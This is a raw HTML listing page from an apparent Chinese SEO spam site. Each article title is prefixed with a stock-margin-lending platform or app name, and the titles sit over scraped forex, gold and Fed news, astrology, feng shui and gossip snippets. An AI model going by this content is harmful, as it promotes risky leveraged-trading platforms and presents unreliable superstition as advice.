                                            <a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账"><img src="/uploads/allimg/251124/24124I50102632.jpg" alt="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban164/images/loading.gif" />
                                    <span>悦来网文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多悦来网文章...</button>
                                </div>

                                <div class="no-more">悦来网文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-5688-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 悦来网 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/130164.html" title="卓盛国际配资官网 国家外汇管理局：7月末我国外汇储备规模为32922亿美元">卓盛国际配资官网 国家外汇管理局：7月末我国外汇储备规模为32922亿美元</a></h2>
                                            <p>国家外汇管理局统计数据显示，截至2025年7月末，我国外汇储备规模为32922亿美元，较6月末下降252亿美元，降幅为0.76%。 2025年7月，受主要经济体....</p>
                                            <a href="http://www.xinzhiliao.com/topic/zhuoshengguojipeiziguanwang.html" class="biao qian label">卓盛国际配资官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：诚信双赢APP下载</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：118</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/130164.html" title="卓盛国际配资官网 国家外汇管理局：7月末我国外汇储备规模为32922亿美元"><img src="/uploads/allimg/251124/24124I001033A.jpg" alt="卓盛国际配资官网 国家外汇管理局：7月末我国外汇储备规模为32922亿美元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/130163.html" title="御龙优配 国家外汇管理局公布2025年7月末外汇储备规模数据">御龙优配 国家外汇管理局公布2025年7月末外汇储备规模数据</a></h2>
                                            <p>（来源：国务院） 国家外汇管理局统计数据显示，截至2025年7月末，我国外汇储备规模为32922亿美元，较6月末下降252亿美元，降幅为0.76%。 2025年....</p>
                                            <a href="http://www.xinzhiliao.com/topic/yulongyoupei.html" class="biao qian label">御龙优配</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：日日盈配资</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：166</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/130163.html" title="御龙优配 国家外汇管理局公布2025年7月末外汇储备规模数据"><img src="/uploads/allimg/251124/24124HZ102F5.jpg" alt="御龙优配 国家外汇管理局公布2025年7月末外汇储备规模数据"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/130162.html" title="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错">沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错</a></h2>
                                            <p>转自：新华社 新华财经北京8月7日电 美国总统特朗普5日表示，他已拟定四位候选人名单来执掌美联储，并明确表示财政部长贝森特不在其中。美联储现任主席鲍威尔的任期将....</p>
                                            <a href="http://www.xinzhiliao.com/topic/hushenceluelianmengpingtai.html" class="biao qian label">沪深策略联盟平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股票加杠杆APP下载</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：194</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/130162.html" title="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错"><img src="/uploads/allimg/251124/24124HP10Q04.jpg" alt="沪深策略联盟平台 【环球财经】炒不掉鲍威尔 特朗普：两个“凯文”都不错"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/129288.html" title="牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司">牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司</a></h2>
                                            <p>每经AI快讯，8月7日，纽约期金日内涨幅达1%，现报3467.80美元/盎司。....</p>
                                            <a href="http://www.xinzhiliao.com/topic/niuzhangguipeiziAPPxiazai.html" class="biao qian label">牛掌柜配资APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：科创之星配资平台</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：136</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/129288.html" title="牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司"><img src="/uploads/allimg/251124/24123I20109649.jpg" alt="牛掌柜配资APP下载 纽约期金日内涨幅达1%，现报3467.80美元/盎司"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/124685.html" title="网上股票配资 8.11—8.24 好运渐入佳境，偏财运翻红的生肖榜，霉运退散，贵人运强_对方_左手_方向">网上股票配资 8.11—8.24 好运渐入佳境，偏财运翻红的生肖榜，霉运退散，贵人运强_对方_左手_方向</a></h2>
                                            <p>本文个人观点，仅供娱乐，请勿迷信其中！ 你发现没？最近超市收银台的硬币突然变多了，打车时司机师傅的零钱匣子总闪着光。这些细碎的生活褶皱里，藏着星象运转的密码——....</p>
                                            <a href="http://www.xinzhiliao.com/topic/wangshanggupiaopeizi.html" class="biao qian label">网上股票配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：信智配资APP下载</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：140</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/124685.html" title="网上股票配资 8.11—8.24 好运渐入佳境，偏财运翻红的生肖榜，霉运退散，贵人运强_对方_左手_方向"><img src="/uploads/allimg/251123/23161K00101D8.jpg" alt="网上股票配资 8.11—8.24 好运渐入佳境，偏财运翻红的生肖榜，霉运退散，贵人运强_对方_左手_方向"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/124684.html" title="股票配资杠杆 陈安逸：2025第三十二周伊周重要星象0804-0810_方面_投资_主动澄清">股票配资杠杆 陈安逸：2025第三十二周伊周重要星象0804-0810_方面_投资_主动澄清</a></h2>
                                            <p>伊周重要星象0804-0810 0807 火星进入天秤座♎ 0809 火星天秤♎三合天王双子♊ 火星天秤♎对冲土星白羊♈ 水瓶座满月♒ 0810 火星天秤♎对冲....</p>
                                            <a href="http://www.xinzhiliao.com/topic/gupiaopeizigonggan.html" class="biao qian label">股票配资杠杆</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：铁牛配资平台</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：120</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/124684.html" title="股票配资杠杆 陈安逸：2025第三十二周伊周重要星象0804-0810_方面_投资_主动澄清"><img src="/uploads/allimg/251123/23161JZ101124.jpg" alt="股票配资杠杆 陈安逸：2025第三十二周伊周重要星象0804-0810_方面_投资_主动澄清"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/yuelaiwang/124683.html" title="杠杆配资炒股官网 食阿 | 2025.08.04-08.10十二星座周运势_工作_节奏_朋友">杠杆配资炒股官网 食阿 | 2025.08.04-08.10十二星座周运势_工作_节奏_朋友</a></h2>
                                            <p>【白羊座】 1、最近在学业上总算有了新突破，看到具体成果会觉得努力没白费啦。 2、近期感情生活的细节都能被看到，对方更愿意主动回应你的真实需求。 3、学习方面的....</p>
                                            <a href="http://www.xinzhiliao.com/topic/gongganpeizichaoguguanwang.html" class="biao qian label">杠杆配资炒股官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：证券配资开户APP下载</span>
                                                <span class="zan"><i></i>分类：悦来网</span>
                                                <span class="yue"><i></i>查看：67</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/yuelaiwang/124683.html" title="杠杆配资炒股官网 食阿 | 2025.08.04-08.10十二星座周运势_工作_节奏_朋友"><img src="/uploads/allimg/251123/23161JZ10H25.jpg" alt="杠杆配资炒股官网 食阿 | 2025.08.04-08.10十二星座周运势_工作_节奏_朋友"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>
                            <a href="http://www.xinzhiliao.com/yuelaiwang/" title="悦来网" class="moreBtn">点击查看更多悦来网文章</a>
                        </div>
<!-- 配资体验 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/130167.html" title="118配资网APP下载 中国7月末外汇储备报32922.35亿美元">118配资网APP下载 中国7月末外汇储备报32922.35亿美元</a></h2>
                                            <p>据央行8月7日发布数据，中国7月末外汇储备报32922.35亿美元，前值33174.22亿美元。 海量资讯、精准解读，尽在新浪财经APP....</p>
                                            <a href="http://www.xinzhiliao.com/topic/118peiziwangAPPxiazai.html" class="biao qian label">118配资网APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股票加杠杆平台</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：132</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/130167.html" title="118配资网APP下载 中国7月末外汇储备报32922.35亿美元"><img src="/uploads/allimg/251124/24124I10105I2.jpg" alt="118配资网APP下载 中国7月末外汇储备报32922.35亿美元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/130166.html" title="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%">金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%</a></h2>
                                            <p>8月7日，国家外汇管理局公布2025年7月末外汇储备规模数据。数据显示，截至2025年7月末，我国外汇储备规模为32922亿美元，较6月末下降252亿美元，降幅....</p>
                                            <a href="http://www.xinzhiliao.com/topic/jinxiangzipeiziAPPxiazai.html" class="biao qian label">金巷子配资APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：皓鼎配资平台</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：85</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/130166.html" title="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%"><img src="/uploads/allimg/251124/24124I1010S46.jpg" alt="金巷子配资APP下载 国家外汇管理局：截至7月末我国外汇储备规模为32922亿美元 环比微降0.76%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/130165.html" title="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元">按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元</a></h2>
                                            <p>来源：国家外汇管理局 原标题：国家外汇管理局公布2025年7月末外汇储备规模数据 国家外汇管理局统计数据显示，截至2025年7月末，我国外汇储备规模为32922....</p>
                                            <a href="http://www.xinzhiliao.com/topic/anripeiziguanwang.html" class="biao qian label">按日配资官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：中利网</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：147</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/130165.html" title="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元"><img src="/uploads/allimg/251124/24124I00103455.jpg" alt="按日配资官网 国家外汇管理局：截至2025年7月末 我国外汇储备规模为32922亿美元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/129289.html" title="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路">期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路</a></h2>
                                            <p>最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路 不知道大家是否还记得6月开始募集的浮动费率基金？彼时我们曾在以往文章中介绍过其中一比较有代表性的产....</p>
                                            <a href="http://www.xinzhiliao.com/topic/qihuopeizipingtaipingtai.html" class="biao qian label">期货配资平台平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：宝钜证券</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：197</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/129289.html" title="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路"><img src="/uploads/allimg/251124/24123I201011I.jpg" alt="期货配资平台平台 最高收益近8%！首批“新型”基金旗开得胜，“第二波”已经上路"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/124688.html" title="大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活">大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活</a></h2>
                                            <p>老一辈人常念叨：“富观厨房，贫察厅堂。”初闻此语，似乎是在说穷困之家只重表面光鲜，而富裕之家则更注重内在实质。 然而，细细品味，这句话实则蕴含着丰富的生活哲理与....</p>
                                            <a href="http://www.xinzhiliao.com/topic/dakapeizi.html" class="biao qian label">大咖配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：云配资平台</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：101</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/124688.html" title="大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活"><img src="/uploads/allimg/251123/23161KF10K27.jpg" alt="大咖配资 揭秘老话：“富观厨房，贫察厅堂”，其中有何深意？_客厅_家庭_生活"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/124687.html" title="股票配资哪家利息低官网 立明堂｜五福堂：手机里藏着的“情绪炸弹！这8组数字组合正在摧毁你的财运，速查你的号码_磁场_能量_思维">股票配资哪家利息低官网 立明堂｜五福堂：手机里藏着的“情绪炸弹！这8组数字组合正在摧毁你的财运，速查你的号码_磁场_能量_思维</a></h2>
                                            <p>一、数字组合的磁场密码：五鬼与六煞的碰撞 在我们数理文化数字能量学中，五鬼磁场（如18/81、79/97/36/6324/42等）象征着跳跃的思维与创造力，而六....</p>
                                            <a href="http://www.xinzhiliao.com/topic/gupiaopeizinajialixidiguanwang.html" class="biao qian label">股票配资哪家利息低官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：宇轩配资APP下载</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：85</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/124687.html" title="股票配资哪家利息低官网 立明堂｜五福堂：手机里藏着的“情绪炸弹！这8组数字组合正在摧毁你的财运，速查你的号码_磁场_能量_思维"><img src="/uploads/allimg/251123/23161K4010XA.jpg" alt="股票配资哪家利息低官网 立明堂｜五福堂：手机里藏着的“情绪炸弹！这8组数字组合正在摧毁你的财运，速查你的号码_磁场_能量_思维"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/peizitiyan/124686.html" title="优股配资 广东公司植物租摆维护厂家：免费上门勘测+24小时快速响应，让绿植焕活办公空间_方案_服务_专业">优股配资 广东公司植物租摆维护厂家：免费上门勘测+24小时快速响应，让绿植焕活办公空间_方案_服务_专业</a></h2>
                                            <p>推开玻璃门的瞬间，前台那株蔫黄的散尾葵是否让来访客户皱起眉头？会议室角落枯死的绿萝是否让商务谈判氛围骤降？作为企业采购负责人，您是否正在为寻找靠谱的广东公司植物....</p>
                                            <a href="http://www.xinzhiliao.com/topic/yougupeizi.html" class="biao qian label">优股配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股票配资平台</span>
                                                <span class="zan"><i></i>分类：配资体验</span>
                                                <span class="yue"><i></i>查看：58</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/peizitiyan/124686.html" title="优股配资 广东公司植物租摆维护厂家：免费上门勘测+24小时快速响应，让绿植焕活办公空间_方案_服务_专业"><img src="/uploads/allimg/251123/23161K10102642.jpg" alt="优股配资 广东公司植物租摆维护厂家：免费上门勘测+24小时快速响应，让绿植焕活办公空间_方案_服务_专业"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>
                            <a href="http://www.xinzhiliao.com/peizitiyan/" title="配资体验" class="moreBtn">点击查看更多配资体验文章</a>
                        </div>
<!-- 西安股票配资平台 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130170.html" title="信汇网 中国银行：汇市观察2025年8月7日">信汇网 中国银行：汇市观察2025年8月7日</a></h2>
                                            <p>外汇市场主要变化 上一交易日，美元指数收于98.18，下跌0.61%；欧元兑美元收于1.1660，上涨0.73%；英镑兑美元收于1.3357，上涨0.44%；美....</p>
                                            <a href="http://www.xinzhiliao.com/topic/xinhuiwang.html" class="biao qian label">信汇网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：盛瑞德优配APP下载</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：104</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130170.html" title="信汇网 中国银行：汇市观察2025年8月7日"><img src="/uploads/allimg/251124/24124I30101328.jpg" alt="信汇网 中国银行：汇市观察2025年8月7日"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130169.html" title="启远网官网 美元兑日元日内跌0.24%失守147">启远网官网 美元兑日元日内跌0.24%失守147</a></h2>
                                            <p>每经AI快讯，8月7日，美元兑日元日内跌0.24%失守147。 海量资讯、精准解读，尽在新浪财经APP....</p>
                                            <a href="http://www.xinzhiliao.com/topic/qiyuanwangguanwang.html" class="biao qian label">启远网官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：方圆配资官网</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：182</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130169.html" title="启远网官网 美元兑日元日内跌0.24%失守147"><img src="/uploads/allimg/251124/24124I301023S.jpg" alt="启远网官网 美元兑日元日内跌0.24%失守147"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130168.html" title="盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂">盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂</a></h2>
                                            <p>财联社8月7日讯（编辑 黄君芝）在就业增长疲软了几个月之后，投资者正寄望于美联储在9月份的会议上降息。而以史为鉴，降息可能会在接下来的几个月里成为股市上涨的“助....</p>
                                            <a href="http://www.xinzhiliao.com/topic/yingniupeiziguanwang.html" class="biao qian label">盈牛配资官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：中金辰大平台</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：162</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/130168.html" title="盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂"><img src="/uploads/allimg/251124/24124I20105B6.jpg" alt="盈牛配资官网 美联储9月降息似已板上钉钉，以史为鉴能为美股带来多少提振？一文读懂"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/129290.html" title="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调">晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调</a></h2>
                                            <p>2025年8月7日，Wind数据显示，A股三大指数今日涨跌不一，沪指创今年以来新高。截止收盘，沪指涨0.16%；深证成指跌0.18%；创业板指跌0.68%。沪深....</p>
                                            <a href="http://www.xinzhiliao.com/topic/chenghongwangpeiziAPPxiazai.html" class="biao qian label">晟红网配资APP下载</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：低息配资平台APP下载</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：121</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/129290.html" title="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调"><img src="/uploads/allimg/251124/24123I301063R.jpg" alt="晟红网配资APP下载 ETF市场日报 | 稀土板块集体领涨！创新药相关ETF连续回调"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124691.html" title="互利配资平台 失眠、精神不好、头疼……可能是你的床边有这些东西【五侯-康战斌】_风水_文化_劈刀">互利配资平台 失眠、精神不好、头疼……可能是你的床边有这些东西【五侯-康战斌】_风水_文化_劈刀</a></h2>
                                            <p>床是居家风水之充电器，床位摆对了，就会能量充足，使人精神充沛，动力十足，成功在望；床向摆错了，就会使人无病呻吟、腰酸背痛、怪病连连。 人每天至少三分之一的时间是....</p>
                                            <a href="http://www.xinzhiliao.com/topic/hulipeizipingtai.html" class="biao qian label">互利配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：伊春股票配资网APP下载</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：80</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124691.html" title="互利配资平台 失眠、精神不好、头疼……可能是你的床边有这些东西【五侯-康战斌】_风水_文化_劈刀"><img src="/uploads/allimg/251123/23161P1010A28.jpg" alt="互利配资平台 失眠、精神不好、头疼……可能是你的床边有这些东西【五侯-康战斌】_风水_文化_劈刀"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124690.html" title="常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子">常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子</a></h2>
                                            <p>有句话说得好：“龙生龙，凤生凤，老鼠的儿子会打洞。”虽然这话听上去有点绝对，但在身高遗传方面，确实有其道理。近期，在机场，有人意外碰见了姚明和他女儿姚沁蕾，两人....</p>
                                            <a href="http://www.xinzhiliao.com/topic/changyinggupiaopingtai.html" class="biao qian label">常盈股票平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：亚新T+0配资官网</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：165</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124690.html" title="常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子"><img src="/uploads/allimg/251123/23161P10103K2.jpg" alt="常盈股票平台 姚明女儿15岁身高1米9，机场父女同框成人群焦点_姚沁蕾_叶莉_孩子"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124689.html" title="富配配资平台 墓地立碑的规矩_逝者_墓碑_信息">富配配资平台 墓地立碑的规矩_逝者_墓碑_信息</a></h2>
                                            <p>墓地立碑的规矩涉及传统礼仪、风水文化和伦理观念，不同地区可能略有差异，但核心原则较为统一，主要包括以下几方面： 一、立碑时间 - 新坟忌急立：民间多遵循“新坟三....</p>
                                            <a href="http://www.xinzhiliao.com/topic/fupeipeizipingtai.html" class="biao qian label">富配配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：明珠配资平台</span>
                                                <span class="zan"><i></i>分类：西安股票配资平台</span>
                                                <span class="yue"><i></i>查看：84</span>
                                                <span class="time">日期：11-23</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/124689.html" title="富配配资平台 墓地立碑的规矩_逝者_墓碑_信息"><img src="/uploads/allimg/251123/23161KP103919.jpg" alt="富配配资平台 墓地立碑的规矩_逝者_墓碑_信息"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>
                            <a href="http://www.xinzhiliao.com/xiangupiaopeizipingtai/" title="西安股票配资平台" class="moreBtn">点击查看更多西安股票配资平台文章</a>
                        </div>
<!-- 新股配资 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zd8b04list-box clearfix">

                                        <div class="zd8b04list-right">

                                            <h2 class="title"><a href="http://www.xinzhiliao.com/xingupeizi/130173.html" title="数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账">数币配资平台 8月7日保险日报丨76家财险企上半年净利润超92亿元，非上市险企上半年成绩单亮眼，五大险企现金红包陆续到账</a></h2>
                                            <p>76家财险公司上半年实现净利润超92亿元 综合成本率有所改善 近日，财险公司二季度偿付能力报告陆续披露。据统计，截至8月6日，已有76家财险公司披露二季度偿付能....</p>
                                            <a href="http://www.xinzhiliao.com/topic/shubipeizipingtai.html" class="biao qian label">数币配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：造富配资官网</span>
                                                <span class="zan"><i></i>分类：新股配资</span>
